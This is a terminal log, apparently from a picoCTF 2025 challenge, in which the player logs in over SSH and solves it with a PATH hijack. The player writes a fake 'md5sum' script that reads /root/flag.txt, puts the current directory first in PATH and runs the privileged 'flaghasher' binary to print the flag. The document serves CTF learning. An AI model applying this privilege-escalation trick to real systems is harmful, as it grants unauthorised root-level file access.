 (venv) knight@knight-System-Version:~/CTF/picoCTF/picoCTF-2025/hash-1$ ssh ctf-player@shape-facility.
picoctf.net -p 52124
The authenticity of host '[shape-facility.picoctf.net]:52124 ([3.20.150.139]:52124)' can't be establi
shed.
ED25519 key fingerprint is SHA256:Fz1mMdx0yh6mS5b8KQR1ZtlFCzBFhRSUtFBKf8iBV8g.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:17: [hashed name]
    ~/.ssh/known_hosts:19: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[shape-facility.picoctf.net]:52124' (ED25519) to the list of known hosts.
ctf-player@shape-facility.picoctf.net's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 6.8.0-1024-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

ctf-player@pico-chall$ echo -e '#!/bin/bash\ncat /root/flag.txt' > ./md5sum
ctf-player@pico-chall$ ls
flaghasher  md5sum
ctf-player@pico-chall$ chmod +x ./md5sum
ctf-player@pico-chall$ PATH=.:$PATH ./flaghasher
Computing the MD5 hash of /root/flag.txt....

picoCTF{ }ctf-player@pico-chall$